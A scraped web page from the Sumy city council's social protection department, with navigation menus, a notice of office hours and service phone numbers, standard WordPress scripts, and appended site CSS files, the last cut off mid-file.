	<li id="menu-item-19111" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19111 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-groshova-dopomoga-vid-dityachogo-fondu-oon-yunisef-dlya-evakujovanih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова грошова допомога від Дитячого фонду ООН (ЮНІСЕФ) для евакуйованих сімей</span></a></li>
	<li id="menu-item-20326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20326 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/tymchasove-bezoplatne-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасове безоплатне розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-22238" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-22238 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/eksperymentalnyj-proyekt-iz-tymchasovogo-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Експериментальний проєкт із тимчасового розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-20744" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20744 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/monitoryng-potreb-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моніторинг потреб внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-23590" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-23590 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/poselennya-v-tymchasovi-modulni-sporudy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поселення в тимчасові модульні споруди</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-25" class="widget bellows_navigation_widget-class"><nav id="bellows-main-47" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-programi-sumskoyi-miskoyi-teritorialnoyi-gromadi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2430" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2430 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/miski-programi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Програми Сумської міської територіальної громади</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-14342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-14342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-za-rahunok-koshtiv-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">МАТЕРІАЛЬНА ДОПОМОГА НА ОПЛАТУ ЖКП ОКРЕМИМ КАТЕГОРІЯМ ГРОМАДЯН ЗА РАХУНОК КОШТІВ БЮДЖЕТУ ГРОМАДИ</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-26" class="widget bellows_navigation_widget-class"><nav id="bellows-main-32" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-kolektivni-dogovori" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1383" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1383 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/kolektivni-dogovori/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колективні договори</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1384" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1384 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reyestr-teritorialnih-ugod-ta-kolektivnih-dogovoriv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реєстр територіальних угод та колективних договорів, змін і доповнень до них</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-27" class="widget bellows_navigation_widget-class"><nav id="bellows-main-48" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-alternativna-sluzhba" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2431" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2431 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/alternativna-sluzhba/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Альтернативна служба</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-32" class="widget bellows_navigation_widget-class"><nav id="bellows-main-53" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-blanky-zayavy-ta-deklaratsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3267" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3267 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/blanki-zayav-ta-deklaratsij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бланки, заяви та декларації</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3254" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3254 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayavi-ta-deklaratsiyi-dlya-sotsialnoyi-dopomogi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна допомога та соціальні послуги</span></a></li>
	<li id="menu-item-5761" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5761 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zayava-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Заява “Пакунок малюка”</span></a></li>
	<li id="menu-item-3264" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3264 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayav-dlya-vnutrishnoperemishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщені особи</span></a></li>
	<li id="menu-item-3516" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3516 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dodatkovi-sotsialni-garantiyi-byudzhet-miskoyi-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Додаткові соціальні гарантії (за рахунок бюджету Сумської міської територіальної громади)</span></a></li>
	<li id="menu-item-3517" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3517 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zahisnikam-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span></a></li>
	<li id="menu-item-3532" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3532 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-yaki-postrazhdali-vnaslidok-chornobilskoyi-katastrofi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам, які постраждали внаслідок Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-3541" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3541 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-3342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialnotrudovi-vidnosini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3341 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/pitannya-opiki-nad-nediyezdatnimi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Встановлення опіки над недієздатними повнолітніми особами</span></a></li>
		<li id="menu-item-3343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3343 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	</ul>
</li>
	<li id="menu-item-3362" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3362 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3382" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3382 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
		<li id="menu-item-3398" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3398 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/tehnichni-zasobi-reabilatitsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними засобами реабілітації</span></a></li>
		<li id="menu-item-3411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3411 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/ato/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення автотранспортом</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></section></div>                <div class="contentBlock oneNewsSection">

                    
<div class="heading">
    До відома мешканців Сумської міської територіальної громади</div>
<div class="content_date">
    06.12.2022</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Департамент соціального захисту населення Сумської міської ради приймає громадян та надає консультації (у тому числі за телефонами та через месенджер Фейсбук) із понеділка по п&#8217;ятницю з 8.00 до 16.00. Під час оголошення тривоги прийом не здійснюється.</span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Послуги надаються громадянам, які проживають у територіальних межах Сумської міської територіальної громади. Це &#8211; місто Суми та старостинські округи: Піщане, Велика Чернеччина, Битиця, Стецьківка.</span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">За роз&#8217;ясненнями звертайтеся на багатоканальний телефон 788-888, а також:</span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Житлова субсидія, оформлення соціальної допомоги – 787-123, 050-407-80-02, 050-407-81-99</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Виплата державних допомог &#8211; 787-131, 787-133</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Оформлення довідки внутрішньо переміщеної особи – 787-119, 787-123, 050-407-80-02, 050-407-81-99</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Пільги на ЖКП – 787-134, 787-135, 050-407-81-17</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Забезпечення технічними та іншими засобами реабілітації – 787-143</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Санаторно-курортне лікування – 787-141</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Питання соціального захисту захисників України – 787-139</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Реабілітації дітей з інвалідністю – 787-138</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Оформлення посвідчень багатодітних сімей – 787-148</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Реєстрація колективних договорів – 787-147</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Проходження альтернативної (невійськової) служби – 787-147</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Вирішення питань опіки та піклування над повнолітніми недієздатними особами – 787-146</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<ul>
<li dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"> Надання гуманітарної допомоги – 050-407-83-84</span></li>
</ul>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a" style="text-align: justify;">
<div dir="auto"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">АДРЕСА ДЛЯ ЛИСТУВАННЯ – 40035, м. Суми, вул. Харківська, буд. 35</span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto" style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">ЕЛЕКТРОННА ПОШТА – dszn@smr.gov</span></div>
</div>

                </div>
            </div>
        </div>
    </div>
    <!-- FOOTER PUSH -->
    <div class="footer-push"></div>
</div>


<div class="partnersSection">
    <div class="limit">
        <div class="partnersSliderWrapper">
            <div class="partnersSlider">
            
                                            <a href="https://ksch.qlogic.net.ua/webpreregistration/index/SumySoc#!/profile/SumySoc/7013D87B-2883-40FA-BCB9-7CF58EE09016" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2023/11/Cherga2.png" alt="">
                        </a>
                                            <a href="https://pqs.com.ua" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2024/02/Mobilnij-dodatok-2.png" alt="">
                        </a>
                                            <a href="https://www.president.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-1.png" alt="">
                        </a>
                                            <a href="https://www.msp.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-4.png" alt="">
                        </a>
                    
                        </div>
        </div>
    </div>
</div><footer>
    <div class="limit flex-justify-center">
        <a href="https://dszn.smr.gov.ua/" class="footerLogoBlock">
            <div class="footerLogoBlock__img_wrapper">
                <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
            </div>
            <!--<div class="footerLogoBlock__text">
                СУМСЬКА МІСЬКА РАДА                <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
            </div>-->
        </a>
        <!--<div class="footer_address_block">Україна, м. Суми,  вул. Харківська 35</div>-->
	<div class="top_nav footer_na">
			<p><i class="fa fa-map-marker rou col2" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col2" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col2" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			
		</div>

    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/dszn.smr.gov.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0437\u0430\u043f\u0438\u0442 \u0449\u0435 \u0434\u043e\u0441\u0456 \u043e\u0431\u0440\u043e\u0431\u043b\u044f\u0454\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...","text_valid":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043e\u043f\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f.","text_multiple":"\u041c\u0430\u043a\u0441. \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0430 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13760&search_query&page_uri=L2RvLXZpZG9tYS1tZXNoa2FudHNpdi1zdW1za295aS1taXNrb3lpLXRlcml0b3JpYWxub3lpLWdyb21hZGkv","keepOnlineRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13760&search_query&page_uri=L2RvLXZpZG9tYS1tZXNoa2FudHNpdi1zdW1za295aS1taXNrb3lpLXRlcml0b3JpYWxub3lpLWdyb21hZGkv","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/navigation.js?ver=20151215" id="social-navigation-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/skip-link-focus-fix.js?ver=20151215" id="social-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet">

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-18 19:07:47 -->

--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css
body_size: 1163
content:
@charset "UTF-8";

/* Table of Content
==================================================
    #Font-Face
	#Reset & Basics
	#Typography
	#Links
	#Lists
	#Images
	#Forms
    #Tables
	#Other */


/* #Font-Face
================================================== */
/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/



/* #Reset & Basics
================================================== */
    *{
        margin:0;
        padding:0;
        border: 0;
        vertical-align: baseline;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    body {
    	background: #fff;
        font-size: 14px;
    	font-family: Helvetica, Arial, sans-serif;
    	color: #444;
    	-webkit-font-smoothing: antialiased;
        -ms-text-size-adjust: 100%;
    	-webkit-text-size-adjust: 100%;
    }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Georgia", "Times New Roman", serif;
		font-weight: normal;
        text-rendering: optimizeLegibility; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	   font-weight: inherit;
       font-family: inherit;
       font-size: inherit; }
	h1 { font-size: 22px; color:#000;}
	h2 { font-size: 20px; color:#000; }
	h3 { font-size: 18px; color:#000; }
	h4 { font-size: 18px; color:#666; }
	h5 { font-size: 16px; color:#666; }
	h6 { font-size: 14px; color:#666; }

	p { margin: 0 0 20px 0; text-rendering: optimizeLegibility; }
	p img { margin: 0; }
/* #Links
================================================== */
	a,
    a:visited,
    a:hover,
    a:focus {
       text-decoration: none;
       outline: 0;
       line-height: inherit;  }


/* #Lists
================================================== */
	ul { list-style: disc outside; }
	ol { list-style: decimal; }
	li { display: list-item;
         *display: inline;
         *zoom:1; }


/* #Images
================================================== */

	img {
		max-width: 100%;
        width: auto\9;
        width:auto;
		height: auto;
        vertical-align: middle;
        border: 0;
        -ms-interpolation-mode: bicubic; }


/* #Forms
================================================== */
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 0 5px;
		outline: none;
		max-width: 100%;
		display: block;
		background: #fff;
        vertical-align: baseline;
        *vertical-align: middle; }

	textarea {
		min-height: 60px;
        resize:none;
        vertical-align: top;
        overflow: auto; }

	input[type="checkbox"],
    input[type="radio"] {
		display: inline-block;
        margin-right:5px; }

	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	  text-decoration: none;
      text-transform: none;
	  cursor: pointer;
      border:0 none;
	  line-height: normal;
      -webkit-appearance: none;
      overflow: visible;   }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
        border: 0;
        padding: 0;
	}

/* #Tables
================================================== */
    table {
      border-collapse: collapse;
      border-spacing: 0;
      vertical-align: middle;
    }

    caption, th, td {
      text-align: left;
      font-weight: normal;
      vertical-align: middle;
      float:none !important;
    }



/* #Other
================================================== */
	:focus   { outline: 0; }
    .left    { float: left !important; }
    .right   { float: right !important; }

    sub, sup {
      position: relative;
      font-size: 75%;
      line-height: 0;
      vertical-align: baseline;
    }
    sup { top: -5px;}
    sub { bottom: 2px;}


     .clear {
      clear: both;}

select {
    background: right center no-repeat;
	/* for FF */
	text-overflow: '';
}
select::-ms-expand {display: none;}
.last{
	width: 100%!important;
	height: 0;
	visibility: hidden;
}
input::-webkit-input-placeholder {opacity:1;}
input::-moz-placeholder          {opacity:1;}
input:-moz-placeholder           {opacity:1;}
input:-ms-input-placeholder      {opacity:1;}
textarea::-webkit-input-placeholder {opacity:1;}
textarea::-moz-placeholder          {opacity:1;}
textarea:-moz-placeholder           {opacity:1;}
textarea:-ms-input-placeholder      {opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478
body_size: 674
content:
@media (max-width : 1090px) {

    .search_block input {

        width: 400px;

    }

    .newsCard_fourth {

        width: calc(50% - 30px);

    }

    .newsCard_half {

        order: -1;

    }

}

@media (max-width : 1013px) {

    .newsBlock .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }



    .departamentCard, .departamentCardsWrapper .empty_card{

        width: calc(33.3333% - 20px);

    }

    .footerLogoBlock__text {

        font-size: 16px;

        max-width: 350px;

    }

    .text_slider_block {

        width: 100%;


    }

    .main_slider_wrapper .slick-prev {

        left: calc(100% - 80px);

    }

    .main_slider_wrapper .slick-next {

        left: calc(100% - 36px);

    }

    .slide_wrapper > img {

        display: block;

    }

}

@media (max-width : 960px) {

    .search_block input {

        width: 300px;

    }

    .logo__text {

        max-width: 300px;

        font-size: 16px;

    }

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(33.3333% - 14px);

    }

    .departamentCard{

        margin-bottom: 20px;

    }

    .newsCard {

        margin: 0 10px 20px;

    }

    .newsCard_fourth, .newsCard_half{

        width: calc(50% - 20px);

    }

    .contacts_item {

        font-size: 16px;

    }

    .header__top_panel {

        margin-bottom: 20px;

    }

    .logo_description{

        font-size: 12px;

    }

}

@media (max-width : 850px) {

    .menu_button {

        display: inline-block;

    }

    header .menu-main-menu-container{

        display: none;

    }

    .newsSection {

        margin-bottom: 50px;

    }

}

@media (max-width : 830px) {

    .contentMainBlock {

        flex-wrap: wrap;

    }

    .leftSidebar {

        display: block;

        max-width: 500px;

        width: 100%;

        margin: 0 auto 20px;

    }

    .contentBlock {

        width: 100%;

    }

    .contentMainBlock {

        padding: 15px;

    }

}

@media (max-width : 748px) {

    footer .limit{

        flex-wrap: wrap;

        justify-content: center;

    }

    .footerLogoBlock{

        margin-right: 0;

        margin-bottom: 16px;

        /*width: 100%;*/

    }

    .footerLogoBlock__text {

        max-width: calc(100% - 56px);

        width: 100%;

    }

}



@media (max-width : 700px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(50% - 10px);

    }

    .header__top_panel {

        flex-wrap: wrap;

    }

    .logo{

        justify-content: flex-start;

        width: 100%;

        margin-bottom: 20px;

    }

    .logo__text {

        max-width: calc(100% - 76px);

    }

    .search_block input {

        width: 100%;

    }

    .search_block {

        width: calc(100% - 46px);

    }

    .searchWrapper{

        width: 100%;

    }

    .limit {

        padding-left: 10px;

        padding-right: 10px;

    }

    .newsCardsWrapper {

        margin-left: -10px;

        margin-right: -10px;

    }
.text_slider_block {max-width: 430px;}

}

@media (max-width : 540px) {

    .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }

.slide_heading {font-size: 25px;}
.text_slider_block {max-width: 75%;height: 165px;overflow: hidden;right: auto;left: 0;}
.departamentCard p.card_title {width: 97%;margin-left: 0;padding: 0 10px 0 41px;}
}

@media (max-width : 510px) {

